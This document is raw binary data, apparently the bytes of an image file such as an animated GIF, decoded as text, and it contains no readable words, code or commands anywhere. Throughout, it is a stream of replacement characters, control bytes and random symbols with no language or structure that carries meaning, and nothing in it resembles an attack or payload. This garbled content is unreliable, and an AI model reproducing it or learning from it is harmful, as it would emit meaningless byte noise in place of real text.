 �R8�O\NJ�R>*R�B-5P>���KhR6(<xQ�� �D�O��Q$���� ��џ�$!p�@�$E�aCQ%�O�%=C�:�\�K�OS�-�?�S����*�*\8Q�`�&�@P6��z�U%<��[��"�O���M E�IEQ6(Vx �b-V�����T$E	��0��W�D�)[�UU�HV6��Y-#��S-0� �!QJ�.Ԁ.vE	�� mu o}�PR6C���36`MS��TiUW]-�l�V$�Ձ����5J��6����ބe6Ђ{�WyuW�P�a��W��4EQf`��5P]`�h��N�V-�g8�:p 5��%�g*"x״@ц����|=� ڥZ$�Y�%#�ڥڧ�ڞ��?�V��h؆���%Z�zWv5ۚ5�Xӈm�� PڦeګY���ک�.��ڬ}�Ϳ[�-*�e�[�m[�Ђg�ۦ�w��Uۨ��l�\��ۨ5Ԫ��lCҿeU�5��=]�է��;Mݴ`����l��\�S�g�~ֶb��Q\�ƅ���uZi��ڵZ�]��m^�EW� ���u-�"r]� ^�M-�\ܽ\�E	�Z��^�$��U_��^�^˕��M ͅ^��^��3��������?�ߴ0_������JR\=^=h��[���Kz�n_	��J
 !�
 � ,    � �  � ���w���%�
Ȫ!��Jt����,3
D����^L�#�@(*rp��a۵ 0 ��f%"8�����/��|2ČQ39r8Q�o�R�GI��KA�
�Zi塵�:(�Bq�Q ���c1cE���e���Ōw���/�?�� �x�
�8�f���̼ID��6�{By4m���B���i'���1:�Q�X����+�Q��q������{+�E��t[ �x�m��j�Ÿ��^$�����G����0s2NID�Ph��2�����h�}31��YU��R��*��BF[U@c��
of�c�@�-�+�%W-H��p�q��P]F�����q�?%Y��K��2�MVɎD�#�z=	�{����N1��N��6Zj RE "je=����� aY�e��6��C	q�f$ʐ_�`�JFG 0IF�s�KfP@��&�@7�C�<�$$���L2	6L8�d_kaI��զ�+Qpɥ�V�C�eטY�P�2���戴
��u}�3gFs��6e�q�`&ihF:!����I��E[�����Fk�ֈC4��p�WF@(P�������aD7�����Տ��j�JХ�@����" /�^����FJ^���hq��`�� v��
V!�od��nF�rC���j]���Q�w�SC�)�����2�w|�!� #\#�H���?m��,M �)uy���em@�)QC�B����
@X�Y'g�+2��D�	��2��m�{�;����?3�8I C����uY/�^F�4�X�/�����a�C�0E*Qz�1�Yi�+]��Qm���q�et\�z��^;� �6?��6�]8�#~�Ҋj�4y������Y<�y�i&�.�z�q
��C��@�����l�-��rh�E�/��Ȑb�#��5��"��+��9�P�Ge�Ӵ���OG���dlh�]�:���K#�`�t@W�c	�RU�����/q�G2��MBi�{� �@8�.q���H�$mE��?nAID�=d0�0�E@X�
.P�s-MQ��n����pBpU��ܥe#���!�f$k��2�`	Dq�����8��K�Bj�D�,kHP� �vA4�T���E	M�,�#�$�1����pr��2"�8�冈I ��P��`m��C%�a����դ���GdX�
"8i��muq�(\Q�%�q/Y��[T97�dAY8Fz���D'8Z�2��(MR�ʣz�f�@ўH$_��D��Bac���?"�z�C6�\Z��1h�]a��A��6B�
#�$D��/t��P;/����{�' Y�b��=�I����r+V/��!T ��:Z����\�A5m��Of�|�C)��҅�� ��ю�Jmo�8�$0�=���M��e�	=D� r�WC�%�&���91)�Q����:�*#]�<iՅI�L߅�G71�Ef �P.��ܱz!�.��8fs�h�cp)�
�P��L���9�lPt����a��ZRMWe+�b��0�*X��F���b�p���(N?��Fd�Db�G81T�"�W{k�6I�@ԣ(n�'Y�1IHB�]� q#���V�6�+�@J{�U��C�FR��T9������xX��{� Y� Tj�yO�@��2�eZӂt��2h�����\喥��Dp�t ����ЈE�|�~P#�\B<�����)JB�	W�Ƽ'�\��2��a�#��+��f�K>�o�3�%R-��ɴ��By�J�0!�K��,�'� e�w��W�",h�%���Z����k��#���X���qO.:���|Ʌ��	,Y����A�6����4G�a�h�Aʦ� �}��wu��毭�T-��k�״<&i�^M��J�馿Ȩup>�I]��Ƿ��:+�Ֆ�(�[X����R���kV,���Fr��� ��ZL�f���~�+k���0�:ې��B���s���un�^��nR[4�L�:{��#J��!,���\[ |��������m�H��ڔ:q� ��6��,�3r��%�h$�g��Z'�	�I�-����W~{w�2h/\��g$�p�4m#�N���5m62�$[s�a$�&�x���Z���p��7��2�#�q���vo���+���0��`����n��7N/09����DٽQC�%����]�^ҋ29N��ȹvrZ�F�w���v���w�H��r���E_����O�:�#M��e��i���N��2�������4�o�������FY�>9Dk�8��Bp��>y�WX��n#4
a�O��}�z��wWuP7d�s7PCKP�a"vu�3���5dl�Q|\�/�b��0��|AGzsWz�7���n�7_pq7`�}��n�A"q�/a�!��]b�o!��oc�oUL���i�wi��'4F�5�D�g_��m��JW&Uݷq�x�cQHd��!a�2�&��U��R0���wW���z1��'�5؈6��8޶�:�t�{�hMK�n�8B��,D��p����
1Z�y(�rQyΣe�S���B'���5{�tm�_��jȆLw\�3{F��,~�k�NX��t�G��V�W P��CD�'1Ƃ��o��Feq�L�g���ņ�&{�u�w{:��r���.7"`��Vv�=�]�4��^�,��(?XQ�x�{�=莕�tX�n�(��扻�FN�NJ�!��a�5$9�e e`y��G��צ�ޘ������0ah_(U@�0}{<i${�Y�0~�{XwN���S?Ɗ-�I@�6I�ϧ��ؐ�gE�9��m�U{1�@郠�nE�\s�MK	��6Ė(%%rÒ?�WT�Jz	Y�X]���ґnx` ���Wg��%<��8�q�nx�ӌ-`a�7)�Q�]�H>�ٕ\�Yȕa	㈙I�uw��Di1�cT	F}��G@R)��V(�2`F	AJ���p����w^1�?؈����O��z�8-�Y�<����(��d�Z&�R�X&)5�iu@�gW�4w�IH�9���7�ڔק�kَ��`zkq�'1}���9���{�J�*U]��"z���[� ��FB��99&�<؆1-;����k�F���D�Q�xR�K�k�I���|�E�%:�(z`�`q����Jn*�}���7���0��	#'��	7���6]e�aiԹ�䃛�	J �**�'��b�VЧ� SC�q��&���0C6���.���R+4R��G:�,X�I�o�'���EdM� T�����V^Zڛ���=�	($�B��~�a���[���zLzU*��`Rj*��&5M����D ĩ���al�G�O눫��Ow��U��HD�w S�35�ʊ�&�~F��kz�Z�9����6��䣭����ZWߊ�tF`�i�IiJZ��������/�Jl,�/	W��6%������6�m%��tt>�E9�0 P1�E�ܘ��� }�*�q�2e��<�+BՅ���I'��J���wz��I�+ϓ`ث���9��F�xq�<E����	��ۺw���9Z�9��%��!$U�2(����<^�O{��	��r,D2�y�egg�g�_K�`��PkY
V�iU$���*TH3���w���3���a����a�u�G��#g������j��ۛ?�#t>�_9x����b�W| ��c)����N#����X�J�� ��:�ۺ���+��������(
�+�A�*�eQn3����tr�;�za����b�+�+<�HA�\��ː����k�d��<f��SJ(Xz��4��
����+���}�q���ٿ�
9ث��$����O�0��V�I����ë��{W� \���G'	�v*�Z����� ���o�(R��X�׋��wu5u´*´���,�i��h�B|�Ȑ�u�s�y�pJ}��#����!EM�g�%�\�s9T�0Ѳ}��*�Z\�����)Tu2)&�v�X}D��8\��i��<��%�߹DV 1�[�W|��i�jܑ��HL*����z;������$אG! �q˸�LZ����<)�r�5�!��1���2|���R4�\���<Ȯ����o�sP�.UFQ\3\�56������l�o��b@�oV�xB�lDGԵzqOǀ�y�����)�8B~|��<�C!��<���a�̱�s,��ˠs��+�,뿜i@\�Y�']X���a�$�bb���
���=5-B� ��|�D�SPd0�}��4 ]K��Qd>,���|��L�I��;���&qm\�A
�L
��PӀ�M�L����C=Ԅ�m�\fL�̄X9����L����̰~}���HE��Qz����{���l�?�Da�8=���4�]P�x�i�Wӵu���(*����|���ҁ�
���,١��ֵmӴ�и-�8-��۝1�n�_?Gf�K�H��4MM}1�݁M�A����o���P����2�۲]֠����`�6� 	�Cf@���<���P%E���� ��}�ҥ|J��o�ٕ]��ֶ���P���6-��!��=̽9CV��)Hׯ���K5Ȯ�Ł}�a+��Q������a-����2����n�6x%���{� ��m�h�+^�܆�����8��t��]�.^����Z���A>���b�+���1��Ƶ5������h,��ʯ��`�R�ˆ�Un岽�_��	�!�_E��D�2-���I߃YS��M��,�Bܹ���{pL�m�Q������?!���
5��� )�E|�S<��ʍ�p��_��������D{�����N�~꨾�YN�Q��]P�(���y�οjn�o�Q��_��ʘ~�^��v^�ƾP���zf�n��^�z��ǎn������mz�=�m����ι �ƥ}��4���.���j�Άo -;D ����@�[?�2�\ǎ���PP�$j���N᠎��(�`m�]ļl�����.�,ۿp�^��IxQ�ō��B��.�Z�����̾wB�����Rq�̤��µ�S��.�X��ck@J0�#��p`\�x��U���P���.�3�6���"�������z	�8~bg�-�Y��7&��f����k���g���.���-?���n�b� �?~D�������^o��>C��L� I��o��a�ڦ��?�(nM�7�P���C�=���K��A>@e�Fm�oi���G0�����k`{�*�AL�
�oj[_
�)�n�b!��!)���� 8pĶ��.dH�!  GH��!�53��e�?UG������"� hԈ�?
s��%Î8J����~��9ma�5:~a����R
}B8��G�2IF\[���ׄJ��q�" ���5B$�I)Pp���ȑG�Ac��_1�����%G�d�����L�4��6�ԗT �(�g*��~��s&_ǎq8���������0�!�B<���0}�9iS��F8I�7Ǻu&=)$����'K���0����~@����w�N�y����z=�4B�'��y#�z�κc�y�u�,�ځ�'@P��&Z) <F�t��9(����B�5Y��8��	!��):�b@��Q���䳦�w��������`b��n"ਜ8!ʘd�-���估�&4�J���@@���`��~P���zP� �l$ӣ���+���[��d�O�2���J!j�<��<�p��OC��-	��I� B�V��"1qɲ�v!j�#D�k��R%@`��4SV3%p�n�`� E��.c�U�k��)�I���Xk,�@a����S��@l��G%�X�6K4�lv-	Eh��6X����
V8�`��²5*��y�%x�����a G�ha܋��M�@�/'�d�(9X/^AӚJ���d�[�_2lah&N����af�~�F9HىF���9��f!�E�c��h��;��I~�ᘙ���!w��Z�h��)m�� �t7m&��%��?;�<�>|k�p�%���:���c�@{����#NoǗ��!�p��[��V�_���I��G�r�}E���8�|g"�B=p/�(\ye�/c��/}!��d[/&D]k��6���@~��E�'pRF3��Y�!�Ѯ> 0 xXg8!�qy�Z�(W�R�p��� �v��u���`����C ��2��2��l}:����E�~���� v�E�a4���!A��2Pj6d�h�&Bш��F�l!��_� ���Q$��0��Q�&�0��c��2 !���-k!R�Ʋ�u���,dԀ��D�䡉̡2h�(�C$h�5��H���d��I_�����A*J��T@j��*1�A�1�P�b;�W�I� �@��-#�Y�R�M\C��!���`����fj ��,$^�D�RR������H 0�Plf�!�B��(6H �}�X��j�0��@�@\z��%�:YHX ��(�>��P>�r����X�⢯��>���fr���<�I`4����
�����y��E骚���q@��D�th9�e�N�}#-�pQ}~��j>��<	@O޸hR/�!t��ޠ..��R� �6q������� �\�|�t +�@:@`JlXChͩM{QNz#���Ȝt�/������a��U� ����E��e��$�k5��X��h�N�AMo �1u&5��U��¢�@zJL����� ��=�"�r��chm��0\t��=,4�!�X��5=���]�z���#�{\�@�x�pR�q����kw��3ȵ���j/h���v�xB[���z���Ł7D{�����p�{̬��,a�%|փ���w;��S�?�����X��H����n+	t��u�/��7`���K��..��\��9��7���L"3�q~�"Ø��U����Z���pL���17�:Sp�U���Љ���g1׸� P2�eֲV'�1���W��G¤M����>�,��:xң��+5[�1�Ê[�����7T���~&5�i�i` Ј�q��x��Вu='�� ��	� {�Z�fV!֬fBx���BH��Lַ̺��0�'��X�@���)�{
gX-H�	�B��>�YI m�@-��V�{; ��;�S�,�%>Y���xvi�&��@�M~��\�g��?��	�����!nB������;�����.����M��@F����_��-6Ch!����D���1 ��Y�.��G�#�Y��@r xc�S0�2d>��Y��Əӝ�L�|�� zڽ�\W�ăf�n o\�j��ܧ` ZH�Q����`������g@#�F���A-X~
�(�%�ABg�"��X�=��`�r��(�Ԯ�+�E�ɮ�$'$p|���{߾�A�o
��7������ O��Q�L� �����q {�B���7����7�c��?���7f�\�1� ���,B�X��I@(<yS
	���۾�)H �>Oh��������6������{ ���������@�0�?�P�#�f��A�=T`�+�w0B�X>�{��k�˃�� ����(A��� HCx0|�L��W�#l�ąHC5A`�#��w�54>x�P�"x �l�#���+���XLCh[�/4<?���Ȅ 8HCܾTlAx�4�/f���Z��X�w8�XE?,�]d�tAW�T�  h����)y�" *{�?�FH \�	L�<��K(&Ol�L EU���RD3]���4�,&OF��Ã]�w�=��#��T����� ,-��4���
�:��aX  0 �-Ѓ�Gb�K �K�B�[�l\hG6�ol q$FQE�PB���T4A���$Fh�L����I�+�M�CL ȣ�GA-0��LE-�G�k��4 � �l��d�H�% :g( �+K�|�:T��dH<HK�`I����|Ʌ����;(�;��3Ĳ�����L �_ ǟ�4A=�g�o0�������äÜ-` �\ʧԂ���*�S�I�T���S(�4K��K�ہ �<`�t7ݤJ����;x�;����d1�Ѓ��lN�,Z��C ����4�_����L� �2<pN��LäG#dN= 	 �l��d�%���d����B <���3K U?Y��[܁��O�������3��E�TP�,�k��O�� <�8	 ���;8��ʜ��;xO@Hg@O�4�_`�H<x�eDOO�C�N	 L|4A0�x�O  �pY�-��R���̄"M���bP�����;�K�,Q�P���L  �(�CȄ�<�@��t�,��UN��Cς�ܴOOx��\FOh�;��C�M��HR�:)PM�RN�MO�R+�I���L ��\m ��E4 H(Q3=Ӆ�����_hQؼ�Y�UY�aX�;�ƋS��S��U<� )� ؄��t�A �`EU��OHR��H@ۄ� �(�M+-�H�c��H�m )P)��_�ՙ|KZT��}I��(�����)x�A�S��Q- G ���W	�WU�����N���C(�&��*�W���s=��-�we�x-�2�}�	p���Y_U���X�w����X�ŉ�e�ApСU����̈́��R����Z��Z�}�H�YّY_]T���CSY�>��>؁8۲=[�(�|mZ���:�΃%ڔ�قZ��]�AX���W�uP��ښ݁��ښ���=W�Y�%Y��W�5��-Q�-�s��=ܑe[U۾<S̍��Zy�Y(Z�5X)x݈��X]U�Cp]�e]�U����}\�+�\���C�]x�; [���΍��\���YޝY���SMZ���A�Y�=�������=��������^��^��٠E݅(Z��^��ۢ�KH`E�Y�-��Չ����u\��ݰ]^�uޫ���Z(��
.��U��e�>8��U�; aa���ۅ]�Ma^a�8a�-���	��8^^�U��e`�=׫=�E\��Z����#>���`U�U��'��%a��]�]���_���0ᅐ-�K\��5[f��ٲ5a�Q'>[ �a �:&bĥ�6�3�c� �>Hc�U����U$F�'�DVEp�����E��݁-�_���/c���A.�'.�mdFF���C�_D>�@�@�a�d"��"fe@fe��?VD��>(o��`��UDv�"Ќ"(ecFdT�T�bE�Fx]y�Ͱ���d�/�W(�C�� 6��5fe��iƅ"��_�d)��'�F�S��"��X��=S��Y��f�|�W�a����先�g� @�O�#T�j�#?�c��P���f8�8(Zy�s����L6�p�x��"�b^���샊l<�-f���e��}Nc>�~>j;օK�K�F̀��f��c�� W�D_ ��%ՌKP�>��V/����e1)pj0SPke1r�ar�Xr.�nތn>�_P�H��l���K8Ķ�z��>l�8��.l�8���j��jf�In]�v��i~jHmѦf��hɦ�>mCfRE i�%i��e���d�A���Pg�~jE���e�W�F<@�,�>걦�Rn���d~l��鹮iSPBSp�>���.�����^.���8P8H�z��5��.iCfhE�m�d8�@k��iE��@>h��F8j����������Į�K�g�~v���ͫ�c\0��H�g�.�v ����VD�>����lX��3m�&�/�!Po��o�I�n< `e%$l?��b�>�dr� �.�~�%���p��	6�Ճ^��F%��@6�#/��WjO��H�ǉ־oi0�eXE�e1 r�f���^>�&��.��6����`�vr���g�i��se1�p E �VAG��h^��ݦ���o����8�p(�����6���w�y�i��jH@l���&��$l!?��-8jF�~�K�p����d�Kx���#70�k\��>�I���=�qW���&s(u�h6Ehj�pH�n��k���%'�Ɇt]8jAgp�����W6�ȷ�$��e�s�^�t�u`�s���'uE�i�뎷 T��Y�]uW�%�f p|��<�h^>� Ђ�a�)���Fl��y���g�ՅWk�xî� �hͨv��p 8ox��N����> ��-�_h���j;��ڦ���w-�q�N�K����� �j]�g����?����~YG�I  �4Hhvs�s]t>��tx�\p Aon��X`w�w���H �F�/p�=�?mE�V��ݶ���q�h`�M���ƅ���Y�WD `�|���w�j�pŧ����M��$�n����w �W~����u�guZ%��Ѕz�ne��?�d�J}q�GH�� �w��Ƕ� x�$�}�tĶP���a�Ef�t� ���� ]�p""��]�� �f?v�xB�Hl��3;���U�_��'���d���K'���i�<�[^�D�M| �ˬᵄ�3�ҕKq�x�1�ǲG
�8v�J�ZZh��^���t;P�W���
;"������8<*T�f!�ը�e��sqn^I��]�+=Å����ͪWw&+Ymd�Yߢͬ�3�ܶA�K�5�߲��f�5�٬G'�+��i�9�v��:A-طs��|��������y�rӳo�=����˯o�~K������	��_~x k j�:�`@ !�
 � ,    � �  � o�����%-�	,���?v	YI�G�!�Y2��XQ#�,2�P����RZSшC�br86s汛8s����'�9̘i���� f�TX�H��hА����3A�j�:�b7n����Y��Jl�ĵnoDL{�aZ��y�$+%?��� �?�v��)��Ο@�����ǵ�|N������f",��Q�V<�VX� �.(W�z�
Űc]�5�OaZV-�G4c���)B���ޏy�� ��8�8B��Ǝ3g���<e�=�zֺF�h�N�@-��1F�^ҨQ�(��VY�]�ρ1�pgps)�P?q�^Ӊ$�uq��$�� �0&�N9�4z98Q�d>%TlC���
K��J|�阚:�5�P X�X�>�L�O6XP[SF+2��GJ��_���
w��@Eפ���1�8ފ襷��XQ&�PF�ш���{����i+�E�8V��$R��N[R�C�ptAD�>��tY�E-ca�&�0�`�\æM8]���59�PY�0��D��f��y�#��ƣ|���X�&y���\��>�[-�R��*A�в��kj��ux4m�M����?DHBR/�
�f9�aƮ�M��C�	ō>���B��f�?0,�PCE�VpT2�_���\�Ƀ�徤j�]Ʈ��1/_kP���B
�"���A�5x�����i�V��+FB\ց�s�dp1���Wg�-�|��Y�R��"�S3��{&_DTT3�_����_��oe|��TyGe������
��g��F�������T}�A	.��]r�K�er٪�Z-?�o�����6)��� TRQ���m����4��r�QG��w��_�� �!�t�[a�K�R��������G�s�\�%���*�����#L�K�����LD% �^������ޑ!��EQ�� )[AV�'���y*��|�S7hQ�� G�Umk�R[,�$���s$�����eA�{ߪ^���0^�  �|� <k@���� ��$ �����)!֣��H?)��t�:4�K�^�t��%$J���]`���t�9��d�:���5�'"k<���fg����"���h7�,V�Z��h�+�X�(C��.T����t���ƒ���#��C�8Vą���v�G䬏"jP��B4?zY#��(D d�! K�_�0�ė��6��&%+�KV��=9#!Q$d�����V�1�M���؂���qSӡK訓��d)KP-^ "vI�?��$0Sv����I�E:@_���KAw:��U69���(C��.��#0�"�,�,[pyBiRl�妲`%$#3DN�ڧU��$�3~���
�r��g�*�y�"D�]E P�y��#�&7=*���y��d����C<J%����M.��ڂl)ÌаK
�rj�5da	� 	A)b&�*3����ʆ�o�(��A�p X���?t����Wg����mҤB��.������,��(m�{]�E�����|��F�QԂv� �-�PT�"|H�v%��d���� FǋQ�}5	_%#QK�������~R1�F4;�\wSB�ꃷ�[�؂�Jm񚤲ե�$��rk�B�"��0! ZX����.i�KM����:���U��df��!@���3��E蠎V�b���g���A��)�����<(���aG���(!F-��6���^�"�E�w�tڗ�L��%�hY֗|w��T��}�BR���BDX�|W�Y��m_4�%x!Q�\���:������eZ`��_~I�*�1��"��A���n��djd{M<
1�Z����@u �F�G�(71"��ȓ�Hб��]J�^�Z��hLQ(TAG?�e&�*$�(��������QL�w�ܭ4)�^��w\]���
4��FX����?��"�6-�\�0[�.H� �}��v.ܷa�n��"��XK�f4�`w��4��mUk�w������1�AS;���,BX���E��A�B+���-pq3B��g$8���E�>%`���,v��^�R ���xFU���U˵����K�Bn_H����HBR���m�����jÓ�[�7��7ߋѥS����&Yz�&�C�G]�gd3S�Ȏ#�����$v���b@9Wc��F�F�ei�̣Fd_����%C�c�Z�)�K���W|.�O�O��!���=�ɐf�q37SO�qnb�^2�"kD���fyd��q^����8&no�C�e-U���_.�B�/�V����|!R}+�Ta&Y� �7E�7E���l7soW1S3d�bw��zuI��
2 %�9��5l�{�71�2��@.ga9T��m�WIY�W7�YE��ba& T�H �I�4@��U���qDk��B�z����&{:��dQšO�B��K�����J�t.�7X];ȃ�ǀ��ZNWW���y禀>��Z$@�YQ��`z�w�!�B$tW[���\�
���7`-@!X1�K�O�1�3��u�ʔ�u�PwH��7
���$;F�ilF;ݔ��7jH��pD�㈏wZ{7�UZ�P	'�`Nx,�p�tf�t�`:L�]��Tv�����w�L�M��,� �y��@���
�gz{R��rG1�������lqh,��2��fc�X!Y#��<�|>h�@8@}���3ZI(y�Xy�Q��s�hz�XQ��oP�[�2B�hW�H@��X��&�vSD'K���g�xE���	��U�(��H��U�M*6Z 0f��|�8j(�M��v�lZ8w �U[��m��h2y{���1��`�/��N�f�O�I�m�UY�����D;R�b��%	��Z���(y�/1��u��`4	{/�~������o��/H�pI2� �6��vm
y�O�ir��(��H����Ȅ�|\�øz0e��Ds8w!(2��TSs���`2l�t�I ���Ѝ/a�� �\����5�`�Q%�230���Q�YIx�z�Y�	�:��H���z�I��edis|q���IF�=d�pV&��R���� Igi�"i�9uQEf�9y����ٞ�I@Z��(�����+�=6�g�֟��HP��
QhA�-����эj:J`e0xi���/Д��/��WĀo�$���_�Z5��og/0Т���)��)�"�W�u�I&bȣr����A*���W��LJ�]����U��E$�6�8y��f(ڙ �Q[�ڨ55|���[�#�jD��}c�'�jf{n�w2H.@��s��V�!�/�����4��3��B�u�WZ��w�����*2��L"�r��	k�d� � � 2!2؍��JIa���D��Pu��qE����n��Y��hs�P�����ѥ��gcjJd���qj�9�yxY"6�ja��t� �:�7��"3Y����z��j^خ�b0���Z��3�]*2bp�\%��E� �� �Y���׊*���`"�� #�6����Y�����ib��z�� �	�#;�2)ha=�c���S��)�	/ˉ�0�
Y�Y���Hw�:�� �	fJ�T��K��jM(K)׫��]
����h3�V B3Y	�f�욨�)^D�K6rA�_+dkx���mX��U��P%��X��:��ʫ({��;���f��U�%9�ҁV{�[���x�ϘfJ�3+Aٲ�H�6�>�'��-nXj��U���Y�L&��s{�"���j�p����~��1*��3��k&��욺-I^mp�;��XC!@ʦ����]��K�^�[��ɞ�If���v��H���K��Y��S	�? �����h���h��[\bS`�p�2`O�z��x^m�Pc����6z8����Įw��K�qm �U����7���?�x����{�̪���ۍlJ�;|�Uq{j�D+�2\��h����J���A_�M���S{ "T	V@I蛾JL�̸/;�b�(��W�mL�m�+��)Ə�D/�Ɗ�YY����Ԉb���W���ƺE�V�XѵD'���ڮM��C*�%�>7`O�[�㊬z����d�ȋ\���ȊLƘ��¢ðp�"	�̺�\�6�����v��y{�x��╰�t%lXl�9��t����π�#С��6��ˆj��|���j�[ں�������k�k�Ϧ�&Gƕ � ac���Iٻ�X��IY�4��x��xѼ,����K�Vإ��vn'wL��\�Tʘe ��J��̉��X	ƣ����1ȵ=[@- �U�u��y�}uy�ɏԱ-Ȩ�ĉ���?k;U�UY�l�^��(�}���B�֙!�l��xn��u�͑I=ח����h��{�}#�v3�z5�?+�҂��I�`-ֲwQ�n�%��c*.]BMZV�m�t�ٿ�Ѿ��/! b̪���[�8�0�̋d�W��<c�gNmʟE�����zI.�W���ۅΓ��t�ԿI׹�z�v$��@<�(ǄM;��b/��]�(,�}��-����RG �!�D�x�痶Lf����=��m�T4E�ԍ�|B/����?�Yj���JE�=c���E�D0��˚K�٥֎Z�����}׌��J;� �z����s��c�n�kY�k�\���m�P�۠U	���q�u�+�?�����D�H���_���̥V+B� �д�� Z鳹���]�a=�X��dPl��jk&��M<������pN�,��\��h̚���~��DP���]
�?V^��4��j_�FK�NK0��]h~U�D����ۇ��F��fy�fj�����/�݆�˅޳`��^�����m��j[Z�7�A �������>���f*��i�S	���Y����u#0�g�呜����������MZ�k`��뾎㇄�H��-�9cxk�f�%���ި|�o��=��/`����������D݅� 2��d������s��M���N�{�\
��=�����[�j�K�I��8��𣇢�n��dp�9�@��H��/�C��?c�����
Q��zN�'?�*�����3��������i�j�|�&�D`<f�CP�l�E��`ro���n��q/�L��*i�O>�S��� ��+�iڧ�3N������b��%� j�i��l_�H?
rov�P����rz�O�z��ݨVK;Ѯ������U���^�5~�=7���V�]�����S*`v�OƏ@�z�{��O��Sv��հo���Vڗ��zM���x�˻���]?����V��Q�l���c��d��p����#ƕ�6�^�԰R% #�{A��E�#F������d�1A̿T��reK�1a�DY�M���Q0��ѣ!A� �o�њE�M���hП�|�|���#CY�����LAW:6$�P"��iժ��6W�q�,X�&K1`�|��oʙU��H��a�?�B���c�O�.��T��W5c�Z�P��P�$ݐ�Y�q׮F�Q㿍?�8�o�J�{���Ks���>3?n�x��H��=Z4�!_V����:�bt�i#�$�g�~ͺ��#��U���~]�۷��Z�~���xc�&C	9ɚ{N:֦��:��.���CK#
�[�#�P�h��"�`��p��>�cm5�����{:�[�2�`<qAsl�AI��������
=�C�T�P��⓯��<���@̊���\+��*��VÑ�]Șf���8'�R�����=$Ϫ$ %?���{�?u[-&C�;Ӑ�b�QK1�;�T^L�E.�*��R�<Ӗ2�[�N�Zk-	�`�(��H���sO�rʿ}�i�+t�Ke%.SI.�H-�1�t,�Nф�6�r���k�#f��;U�S$�F��O� 5�����s�U�]z���J��b�]+��]�+��vZ��� z(�;���=��=7��ѥ�P�"���^[DP�J����>F��Q�n��4%�hq�H����6��%j�a��@�[��݅�r����oS+2�������Z`�%����kj�<�6e�h�j^�5#�9"�q��"�v�A�S��� (HZļ-��\3�K_�i�Fb�
�&�y��TsYC2��Yf�dV{�G�D��������ᡷ� �1��ML�HK	sT�0$�j"P!�ihI��S�TR�:��+�Zn����� �� [���F����]��HWᵀ��Nk�d�$���2�Z���+�]��Q--ċ���"��qѓN󢇲k,�5ʀ�� �kd�s��x��I��\����a��C�&��\��Š�;ZL-�(�.�kX#� c��P�
�&�X"J���tpt���Z~��l�%�_�T��?T�.�
e�%,�PCԂ� 
�@�Z;� @z�����B�>R�lGЈ�/��8���G%�������W��	��jB�	�H ��K(D*P��G%���9t2��[�C�5�>Z���$�U���_\�*��:����df3���2@��)�)+!��������3��Mp>s��A�B��]s5�XC#�M(`#�x��.�	�N*��P�2�ȵ��\-�@w��'���КXc��e'�	P%�E�b<�A�@��.�V�R^��ޥ��(y(D��L�"�5�h'���(��(	@�9�`�`��1gG��Ź��c)�������&��ЁN�iyGK�)Q�b���6�zO�#�(E&R�V�(#�x�F�2����ATjMpϾn���T�jҋ���U�2kR	��5�P�O�� �U�pE	L�Ҙf��k(@-;OkH@��T�*jzY���|�hU�Dg06�'"l���F5�[�l+ܚ�5`M���@W���d(j�L0��-�@q��>� ���Y�Z� }�u};�L��}�ā��R�&���{IP^��7-�]�{���a����EI&�`p�׾(y�'ΐB�%��pM\��B���5pMTA�G6��3��b�Ɣf�*�p������G�Q!r5��?$0%%�w-@�p��a%7�����j�������&��̵����I+\E�X��5�X3Jp��@�Sb2|�r�e~�5_&�Z�[�f�b-���ZH��N��q.@��`?����!ݼ~Y�E��3<]h��&Q�V4��9�3ҤF+J@g|Y�.��Gg��Ũ0�j�;jV�(�.���c��6���s0�!�f:��F����ij�w٫)�]�>�x���oy�kO��ʟ�sZ���4`��.��������-�s]�W�k������x7��q�E�w�p� ���A|w0�gj���06��L�����#P��8K[-�V��k��x���px�w��>f���qM�Pq���.G	�ݍm���}T����i����N�
~�;��0�Fz\�H<\�;�8ѣ[q����&ց���\�+4��0ӊ��"�ſG��j��ჯ�j*np�S�RX|�N���7���a��S��78$��B�j�L���|_~��q�;�&_���^j�b���}�!�/��?�;��������!ތ?D4vv�� ��O��Y#z����;�<����S�;��t����7;k�YȂ��G�ؓ~�?�_~��8+�ŋ)��h�9�{�ɋ�����8�3���>�Ӿ�[�@��l��;����ͻ��>��?\A�?�;�?�AA�c�A`�	h�,@)��͋蛼��@t��P? �<���
�:�#��@��L=�@����BB�;1���+��[�A����A��hh�h�!L>�A�S�����#,C?�=*D��C��TB=ľ����?FdA0�İ�������+��AC��=l�C0�P��>P��+�;��c0je(������CD����E]ܯ"PEQLE`��RTEb܁_8�:T�;L*�D��:�¬�B,��B�Ç���m�C�p�0G!Gr��J�K|B@�CNt�4�;F�#AE0E0ǰ�bTF����EPƬSF�H��CO��{,He$�D4DY4D��AX�5����	hC�4G��s��a�� HE8E`ǄE{��zT�>H�$���; H�S�4ɓ<I��I�JCl��S�$ʃ�F)@	��<h��Ę���;���ď���;����R�<E؁�TJg����19��ʒ�>(<����ɹ�I��G�C˔�� J�����ɔL�H�ʴ����L���˪���JȄ����H@���Rˀ4�C�)hG�tK},M�<�ՐK���p��T�c��"@KMM���PK�|=д���@Y�I�8͌D�R�J�(Y8o0GÅ�<�K� @��ǚH�,DĄS0��I����D	�,͵<�μH��T�4�_��)�"M�$O)����{���$I�MG���{����7C� Ib�ɜ���N��LC�Ov�G��%�{TO�Q�ăJT��)��K���bM=�OE�D��KmL������=  ���C���]��>��))�=UG����3��,O����'��<)� )P�EP�����3�%8h��6M�0�	YH��7�Ў���pP5������<�����T�>eT��>0R��;�X�0�8T���L�C���Ӛ`�>`� ]G3�>p��PT�hR�&�	�UB�Ҹ|Md�"�,p3���0, �&]V���gJI�I�A�Z=�N�ROb]��le�q5�3]����U�<QEp���Wy5 `�"[��+:RV�hU���Հ���j]J�v��������p]h(�v�U@	�Uz�WF=��L�5 �Lh� E���U�� �8X�jmKY-I�8��T8�P�	~�Ujq�y�N(ښ�Xz�;�Xf(�" RIϭ҅UIB��.\��0 ��Rj��pY��� X�=U�N����Y\�&��X��p�$5�K0Z :b7��~��{<��T����5ĵ � [<JRX[@]����>2���Y�W(��x�۴p����8]�E��S�|�B�O��M8�-�Y�4��֭	8����#�U�^��\����[�-Zv�Z��ҟ�7f�jIYX��]�������U�](
_���e&E5ڊ�յ���lޣm����)�^Y�ۢ=0p��%���X; �)�]<�^�]T��B]E�� p�q�`60ZqZ�����0��K�`0����\��U��]�=PxaX���i�U�X�0�C]�q���բ�	\��bh�[�_%���anbvb�����Y'+�����Hb��.Z�%>^�(v��4&�Ap\
